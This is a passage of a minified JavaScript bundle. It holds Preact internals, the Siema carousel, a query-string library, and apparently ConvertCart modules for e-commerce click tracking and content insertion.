null===t.type?g!==f&&(null!=r&&(r[r.indexOf(e)]=null),e.data=f):t!==n&&(null!=r&&(r=p.slice.call(e.childNodes)),u=(g=n.props||d).dangerouslySetInnerHTML,h=f.dangerouslySetInnerHTML,a||(h||u)&&(h&&u&&h.__html==u.__html||(e.innerHTML=h&&h.__html||"")),function(e,t,n,c,i){var r;for(r in n)r in t||P(e,r,null,n[r],c);for(r in t)i&&"function"!=typeof t[r]||"value"===r||"checked"===r||n[r]===t[r]||P(e,r,t[r],n[r],c)}(e,f,g,i,a),t.__k=t.props.children,h||C(e,t,n,c,"foreignObject"!==t.type&&i,r,o,d,a),a||("value"in f&&void 0!==f.value&&f.value!==e.value&&(e.value=null==f.value?"":f.value),"checked"in f&&void 0!==f.checked&&f.checked!==e.checked&&(e.checked=f.checked))),e}function T(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){c.__e(e,n)}}function A(e,t,n){var i,r,o;if(c.unmount&&c.unmount(e),(i=e.ref)&&T(i,null,t),n||"function"==typeof e.type||(n=null!=(r=e.__e)),e.__e=e.l=null,null!=(i=e.__c)){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(e){c.__e(e,t)}i.base=i.__P=null}if(i=e.__k)for(o=0;o<i.length;o++)i[o]&&A(i[o],t,n);null!=r&&g(r)}function O(e,t,n){return this.constructor(e,n)}function L(e,t,n){var i,r,o;c.__p&&c.__p(e,t),r=(i=n===s)?null:n&&n.__k||t.__k,e=f(w,null,[e]),o=[],N(t,i?t.__k=e:(n||t).__k=e,r||d,d,void 0!==t.ownerSVGElement,n&&!i?[n]:r?null:p.slice.call(t.childNodes),o,!1,n||d,i),E(o,e)}function j(e,t){L(e,t,s)}function M(e,t){return t=h(h({},e.props),t),arguments.length>2&&(t.children=p.slice.call(arguments,2)),m(e.type,t,t.key||e.key,t.ref||e.ref)}function F(e){var t={},n={__c:"__cC"+l++,__p:e,Consumer:function(e,t){return this.shouldComponentUpdate=function(e,n,c){return c!==t},e.children(t)},Provider:function(e){var c,i=this;return this.getChildContext||(c=[],this.getChildContext=function(){return t[n.__c]=i,t},this.shouldComponentUpdate=function(e){c.some((function(t){t.__P&&(t.context=e.value,k(t))}))},this.sub=function(e){c.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){c.splice(c.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Consumer.contextType=n,n}c={},i=function(e){return null!=e&&void 0===e.constructor},b.prototype.setState=function(e,t){var n=this.__s!==this.state&&this.__s||(this.__s=h({},this.state));("function"!=typeof e||(e=e(n,this.props)))&&h(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),k(this))},b.prototype.forceUpdate=function(e){var t,n,c,i=this.__v,r=this.__v.__e,o=this.__P;o&&(t=!1!==e,n=[],c=N(o,i,h({},i),this.__n,void 0!==o.ownerSVGElement,null,n,t,null==r?y(i):r),E(n,i),c!=r&&x(i)),e&&e()},b.prototype.render=w,r=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,a=c.debounceRendering,c.__e=function(e,t,n){for(var c;t=t.__p;)if((c=t.__c)&&!c.__p)try{if(c.constructor&&null!=c.constructor.getDerivedStateFromError)c.setState(c.constructor.getDerivedStateFromError(e));else{if(null==c.componentDidCatch)continue;c.componentDidCatch(e)}return k(c.__E=c)}catch(t){e=t}throw e},s=d,l=0},function(e){"undefined"!=typeof self&&self,e.exports=function(e){function t(c){if(n[c])return n[c].exports;var i=n[c]={i:c,l:!1,exports:{}};return e[c].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,c){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:c})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var c=t[n];c.enumerable=c.enumerable||!1,c.configurable=!0,"value"in c&&(c.writable=!0),Object.defineProperty(e,c.key,c)}}return function(t,n,c){return n&&e(t.prototype,n),c&&e(t,c),t}}(),o=function(){function e(t){var n=this;if(c(this,e),this.config=e.mergeSettings(t),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=e.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach((function(e){n[e]=n[e].bind(n)})),this.init()}return r(e,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var e=this.selectorWidth/this.perPage,t=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=e*t+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var c=this.innerElements.length-this.perPage;c<this.innerElements.length;c++){var i=this.buildSliderFrameItem(this.innerElements[c].cloneNode(!0));n.appendChild(i)}for(var r=0;r<this.innerElements.length;r++){var o=this.buildSliderFrameItem(this.innerElements[r]);n.appendChild(o)}if(this.config.loop)for(var a=0;a<this.perPage;a++){var s=this.buildSliderFrameItem(this.innerElements[a].cloneNode(!0));n.appendChild(s)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(e){var t=document.createElement("div");return t.style.cssFloat=this.config.rtl?"right":"left",t.style.float=this.config.rtl?"right":"left",t.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",t.appendChild(e),t}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===i(this.config.perPage))for(var e in this.perPage=1,this.config.perPage)window.innerWidth>=e&&(this.perPage=this.config.perPage[e])}},{key:"prev",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-e<0){this.disableTransition();var c=this.currentSlide+this.innerElements.length,i=c+this.perPage,r=(this.config.rtl?1:-1)*i*(this.selectorWidth/this.perPage),o=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(r+o)+"px, 0, 0)",this.currentSlide=c-e}else this.currentSlide=this.currentSlide-e;else this.currentSlide=Math.max(this.currentSlide-e,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"next",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+e>this.innerElements.length-this.perPage){this.disableTransition();var c=this.currentSlide-this.innerElements.length,i=c+this.perPage,r=(this.config.rtl?1:-1)*i*(this.selectorWidth/this.perPage),o=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(r+o)+"px, 0, 0)",this.currentSlide=c+e}else this.currentSlide=this.currentSlide+e;else this.currentSlide=Math.min(this.currentSlide+e,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(e,t){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?e%this.innerElements.length:Math.min(Math.max(e,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),t&&t.call(this))}}},{key:"slideToCurrent",value:function(e){var t=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,c=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);e?requestAnimationFrame((function(){requestAnimationFrame((function(){t.enableTransition(),t.sliderFrame.style[t.transformProperty]="translate3d("+c+"px, 0, 0)"}))})):this.sliderFrame.style[this.transformProperty]="translate3d("+c+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var e=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),t=Math.abs(e),n=this.config.multipleDrag?Math.ceil(t/(this.selectorWidth/this.perPage)):1,c=e>0&&this.currentSlide-n<0,i=e<0&&this.currentSlide+n>this.innerElements.length-this.perPage;e>0&&t>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):e<0&&t>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(c||i)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.touches[0].pageX,this.drag.startY=e.touches[0].pageY)}},{key:"touchendHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(e){if(e.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-e.touches[0].pageY)<Math.abs(this.drag.startX-e.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){e.preventDefault(),this.drag.endX=e.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,c=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*c+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.preventDefault(),e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.pageX)}},{key:"mouseupHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(e){if(e.preventDefault(),this.pointerDown){"A"===e.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=e.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,c=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*c+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(e){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=e.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(e){this.drag.preventClick&&e.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(e,t){if(e<0||e>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=e<this.currentSlide,c=this.currentSlide+this.perPage-1===e;(n||c)&&this.currentSlide--,this.innerElements.splice(e,1),this.buildSliderFrame(),t&&t.call(this)}},{key:"insert",value:function(e,t,n){if(t<0||t>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(e))throw new Error("The same item in a carousel? Really? Nope 😭");var c=t<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=c?this.currentSlide+1:this.currentSlide,this.innerElements.splice(t,0,e),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(e,t){this.insert(e,0),t&&t.call(this)}},{key:"append",value:function(e,t){this.insert(e,this.innerElements.length+1),t&&t.call(this)}},{key:"destroy",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",e){for(var n=document.createDocumentFragment(),c=0;c<this.innerElements.length;c++)n.appendChild(this.innerElements[c]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}t&&t.call(this)}}],[{key:"mergeSettings",value:function(e){var t={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=e;for(var c in n)t[c]=n[c];return t}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),e}();t.default=o,e.exports=t.default}])},e=>{"use strict";e.exports=async function(e,t){const n=window.ccFetch||window.ccFetchPromise&&await window.ccFetchPromise||window.fetch,c=await n(e,t);if(c.status>=400)throw new Error(`server returned status ${c.status}`);return c.json()}},(e,t)=>{"use strict";const n={contains:(e,t)=>e.indexOf(t)>=0,equals:(e,t)=>e===t,starts:(e,t)=>e.substr(0,t.length)===t,ends:(e,t)=>e.length>=t.length&&e.substr(e.length-t.length)===t,regexp:(e,t)=>new RegExp(t).test(e),iregexp:(e,t)=>new RegExp(t,"i").test(e)},c={s:1e3,m:6e4,h:36e5,d:864e5};t.stringListen=function(e,t,c){let i=e.op,r=!1;"!"===i[0]&&(r=!0,i=i.substr(1));let o=!!t&&n[i](t,e.rhs);r&&(o=!o),c(o)},t.getTime=function(e,t){return e.unit?e.value*c[e.unit]:e*c[t]},t.timeListen=function(e,t,n,c){">="===t?e>=n?c(!0):(c(!1),setTimeout((()=>c(!0)),n-e)):"<"===t&&(e<n?(c(!0),setTimeout((()=>c(!1)),n-e)):c(!1))},t.multiListen=function(e,t,n){let c=e.op,i=!1;"!"===c[0]&&(i=!0,c=c.substr(1));let r=e.rhs.indexOf(t)>=0;i&&(r=!r),n(r)}},(e,t,n)=>{"use strict";const c=n(0),i=n(5);e.exports=function(e,t,n){return i(t).then((t=>{const i=[];if(t){const r=c.zepto.fragment(n);for(let n=0;n<r.length;n+=1){const c=r[n];i.push(c),"append-to"===e?t.appendChild(c):"prepend-to"===e?t.insertBefore(c,t.childNodes[n]):"insert-after"===e?t.parentNode.insertBefore(c,t.nextSibling):"insert-before"!==e&&"replace"!==e||t.parentNode.insertBefore(c,t)}"replace"===e&&(t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t))}return i}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getPageId:function(){return s},getRefPageId:function(){return l},init:function(){return a}});const c=i(n(21));function i(e){return e&&e.__esModule?e:{default:e}}const r="cc-ref-page-id";let o;function a(e){o=e||(o=(0,c.default)(6),o)}function s(){return o}function l(){try{const t=sessionStorage.getItem(r)||null;return e=o,sessionStorage.setItem(r,e),t}catch(e){return null}var e}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r}});const c=i(n(79));function i(e){return e&&e.__esModule?e:{default:e}}function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:6;return(0,c.default)("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",e)}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});const n=window.cc9312JSON||window.JSON},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return g},onDocClick:function(){return u}});const c=n(128),i=n(129),r=n(24),o=n(3),a=n(14),s=n(84),l="__CCIFRAME__",d="data-cc-heatmap",p=e=>void 0===e;function u(e,t,n){h(e,(()=>null),t,n)}function h(e,t,n,u){const h=e.target;if(function(e){return!e.hasOwnProperty("isTrusted")||e.isTrusted}(e)&&h&&!function(){const e=document.body;return!!e.hasAttribute&&e.hasAttribute(d)}()){const d=h.closest&&h.closest("a")||h,{x:g,y:f}=function(e,t){const n=t.getBoundingClientRect&&t.getBoundingClientRect()||{},c=e.offsetX||e.clientX-n.left,i=e.offsetY||e.clientY-n.top,r=p(n.left)?null:10*Math.round(c/10),o=p(n.top)?null:10*Math.round(i/10);return{x:p(n.width)||null===r?null:Math.round(r/n.width*100),y:p(n.height)||null===o?null:Math.round(o/n.height*100)}}(e,d),{campaignId:m,variant:v}=(0,c.getCampaignInfo)(d),w=(0,r.getSelector)(d),b=n?`${n}${l}${w}`:w,y=(0,s.getOptimalSelector)(d),x=u?`${u}${l}${y}`:y,k=(0,o.log)({event:a.EventType.clicked,selector:b,optimalSelector:x,content:(0,r.getContent)(d),href:(0,r.getHref)(d),x:g,y:f,campaignId:m,variant:v}),_=t(d);if(_)for(const e of _){(0,o.log)({event:`${e}Clicked`,content:(0,r.getContent)(d),href:(0,r.getHref)(d),campaignId:m,variant:v,srcEventId:k});const t=window.gtag;t&&"function"==typeof t&&t("event",`${e}Clicked`,{event_category:"convertcart"})}const C=(0,i.getCustomEvent)(d);if(C&&((0,o.log)(C),"recoClicked"===C.event)){const e=window.gtag;e&&"function"==typeof e&&e("event","weaveClicked",{event_category:"convertcart",productId:C.destId,campaignId:C.campaignId,blockId:C.blockId})}}}function g(e){document.addEventListener("click",(t=>h(t,e,void 0,void 0)),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getContent:function(){return d},getHref:function(){return p},getSelector:function(){return s}});const c=n(130),i=n(25),r=o(n(83));function o(e){return e&&e.__esModule?e:{default:e}}function a(e,t){return e.getAttribute&&e.getAttribute(t)||null}function s(e){let t=e;const n=[];for(;t&&"BODY"!==t.tagName&&"HTML"!==t.tagName;){const e=l(t);e&&n.unshift(e),t=t.parentNode}return n.join(">")}function l(e){const t=e.tagName;let n=t?t.toLowerCase():null;const r=a(e,"id"),o=a(e,"class");if(r&&(n+=`#${(0,c.cssEscape)(r)}`),o){const e=o.trim().split(/\s+/).filter((e=>e&&(0,i.isValidClass)(e)&&!(0,i.isUUID)(e)&&!(0,i.isExcluded)(e))).map((e=>(0,c.cssEscape)(e)));e.length&&(n+=`.${e.join(".")}`)}if(n){const t=function(e){const t=e&&e.parentNode?e.parentNode.childNodes:null;if(t&&t.length>1){const n=[];for(let e=0;e<t.length;e++)t[e].nodeType===Node.ELEMENT_NODE&&n.push(t[e]);if(n.length>1)for(let t=0;t<n.length;t++)if(n[t]===e)return t+1}return-1}(e);t>0&&(n+="$["+t+"]")}return n}function d(e){if(e){const t=e.nodeName,n=["H1","H2","H3","H4","H5","H6"];if(["A","SPAN","STRONG","LABEL","LI","P","DIV","BUTTON"].indexOf(t)>-1||n.indexOf(t)>-1)return e.textContent&&(0,r.default)(e.textContent,0,50).trim();if("IMG"===t){const t=e.getAttribute("alt");return t&&(0,r.default)(t,0,50).trim()}return null}return null}function p(e){const t=e.getAttribute&&e.getAttribute("href")||null;if(t&&/^data\:/.test(t)){const e=t?t.match(/^data\:[^\;]+;base64/):null;return(e&&e.length?e[0]:null)||null}return t&&t.length>2e3?`${(0,r.default)(t,0,1997)}...`:t}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{isExcluded:function(){return r},isUUID:function(){return c},isValidClass:function(){return i}});const n=["active","ui-draggable","ui-draggable-handle"];function c(e){return/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i.test(e)}function i(e){return/-?[_a-zA-Z]+[_-a-zA-Z0-9]*/.test(e)}function r(e){return n.indexOf(e)>=0||/hover/i.test(e)}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{useCallback:()=>w,useContext:()=>b,useDebugValue:()=>y,useEffect:()=>h,useImperativeHandle:()=>m,useLayoutEffect:()=>g,useMemo:()=>v,useReducer:()=>u,useRef:()=>f,useState:()=>p});var c,i,r=n(15),o=[],a=r.options.__r;r.options.__r=function(e){a&&a(e),c=0,(i=e.__c).__H&&(i.__H.t=C(i.__H.t))};var s=r.options.diffed;r.options.diffed=function(e){s&&s(e);var t=e.__c;if(t){var n=t.__H;n&&(n.u=(n.u.some((function(e){e.ref&&(e.ref.current=e.createHandle())})),[]),n.i=C(n.i))}};var l=r.options.unmount;function d(e){r.options.__h&&r.options.__h(i);var t=i.__H||(i.__H={o:[],t:[],i:[],u:[]});return e>=t.o.length&&t.o.push({}),t.o[e]}function p(e){return u($,e)}function u(e,t,n){var r=d(c++);return r.__c||(r.__c=i,r.v=[n?n(t):$(null,t),function(t){var n=e(r.v[0],t);r.v[0]!==n&&(r.v[0]=n,r.__c.setState({}))}]),r.v}function h(e,t){var n=d(c++);P(n.l,t)&&(n.v=e,n.l=t,i.__H.t.push(n),x(i))}function g(e,t){var n=d(c++);P(n.l,t)&&(n.v=e,n.l=t,i.__H.i.push(n))}function f(e){return v((function(){return{current:e}}),[])}function m(e,t,n){var r=d(c++);P(r.l,n)&&(r.l=n,i.__H.u.push({ref:e,createHandle:t}))}function v(e,t){var n=d(c++);return P(n.l,t)?(n.l=t,n.m=e,n.v=e()):n.v}function w(e,t){return v((function(){return e}),t)}function b(e){var t=i.context[e.__c];if(!t)return e.__p;var n=d(c++);return null==n.v&&(n.v=!0,t.sub(i)),t.props.value}function y(e,t){r.options.useDebugValue&&r.options.useDebugValue(t?t(e):e)}r.options.unmount=function(e){l&&l(e);var t=e.__c;if(t){var n=t.__H;n&&n.o.forEach((function(e){return e.p&&e.p()}))}};var x=function(){};function k(){o.some((function(e){e.s=!1,e.__P&&(e.__H.t=C(e.__H.t))})),o=[]}if("undefined"!=typeof window){var _=r.options.requestAnimationFrame;x=function(e){(!e.s&&(e.s=!0)&&1===o.push(e)||_!==r.options.requestAnimationFrame)&&(_=r.options.requestAnimationFrame,(r.options.requestAnimationFrame||function(e){var t=function(){clearTimeout(n),cancelAnimationFrame(c),setTimeout(e)},n=setTimeout(t,100),c=requestAnimationFrame(t)})(k))}}function C(e){return e.forEach(S),e.forEach(q),[]}function S(e){e.p&&e.p()}function q(e){var t=e.v();"function"==typeof t&&(e.p=t)}function P(e,t){return!e||t.some((function(t,n){return t!==e[n]}))}function $(e,t){return"function"==typeof t?t(e):t}},(e,t,n)=>{"use strict";const c=n(58),i=n(59),r=n(60);function o(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function a(e,t){return t.encode?t.strict?c(e):encodeURIComponent(e):e}function s(e,t){return t.decode?i(e):e}function l(e){return Array.isArray(e)?e.sort():"object"==typeof e?l(Object.keys(e)).sort(((e,t)=>Number(e)-Number(t))).map((t=>e[t])):e}function d(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function p(e){const t=(e=d(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function u(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function h(e,t){o((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,c)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===c[e]&&(c[e]={}),c[e][t[1]]=n):c[e]=n};case"bracket":return(e,n,c)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==c[e]?c[e]=[].concat(c[e],n):c[e]=[n]:c[e]=n};case"comma":case"separator":return(t,n,c)=>{const i="string"==typeof n&&n.split("").indexOf(e.arrayFormatSeparator)>-1?n.split(e.arrayFormatSeparator).map((t=>s(t,e))):null===n?n:s(n,e);c[t]=i};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),c=Object.create(null);if("string"!=typeof e)return c;if(!(e=e.trim().replace(/^[?#&]/,"")))return c;for(const i of e.split("&")){let[e,o]=r(t.decode?i.replace(/\+/g," "):i,"=");o=void 0===o?null:"comma"===t.arrayFormat?o:s(o,t),n(s(e,t),o,c)}for(const e of Object.keys(c)){const n=c[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=u(n[e],t);else c[e]=u(n,t)}return!1===t.sort?c:(!0===t.sort?Object.keys(c).sort():Object.keys(c).sort(t.sort)).reduce(((e,t)=>{const n=c[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=l(n):e[t]=n,e}),Object.create(null))}t.extract=p,t.parse=h,t.stringify=(e,t)=>{if(!e)return"";o((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=function(e){switch(e.arrayFormat){case"index":return t=>(n,c)=>{const i=n.length;return void 0===c||e.skipNull&&null===c?n:null===c?[...n,[a(t,e),"[",i,"]"].join("")]:[...n,[a(t,e),"[",a(i,e),"]=",a(c,e)].join("")]};case"bracket":return t=>(n,c)=>void 0===c||e.skipNull&&null===c?n:null===c?[...n,[a(t,e),"[]"].join("")]:[...n,[a(t,e),"[]=",a(c,e)].join("")];case"comma":case"separator":return t=>(n,c)=>null==c||0===c.length?n:0===n.length?[[a(t,e),"=",a(c,e)].join("")]:[[n,a(c,e)].join(e.arrayFormatSeparator)];default:return t=>(n,c)=>void 0===c||e.skipNull&&null===c?n:null===c?[...n,a(t,e)]:[...n,[a(t,e),"=",a(c,e)].join("")]}}(t),c=Object.assign({},e);if(t.skipNull)for(const e of Object.keys(c))void 0!==c[e]&&null!==c[e]||delete c[e];const i=Object.keys(c);return!1!==t.sort&&i.sort(t.sort),i.map((c=>{const i=e[c];return void 0===i?"":null===i?a(c,t):Array.isArray(i)?i.reduce(n(c),[]).join("&"):a(c,t)+"="+a(i,t)})).filter((e=>e.length>0)).join("&")},t.parseUrl=(e,t)=>({url:d(e).split("?")[0]||"",query:h(p(e),t)}),t.stringifyUrl=(e,n)=>{const c=d(e.url).split("?")[0]||"",i=t.extract(e.url),r=t.parse(i),o=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url),a=Object.assign(r,e.query);let s=t.stringify(a,n);return s&&(s=`?${s}`),`${c}${s}${o}`}},(e,t,n)=>{"use strict";const c=n(1);e.exports=function(e,t,n,i){const r=[];let o=null;function a(n,a){c.log(`rule.${i} ${JSON.stringify(e.args[n])} ${r[n]} => ${a}`),r[n]=a;let s=null,l=0,d=0;const 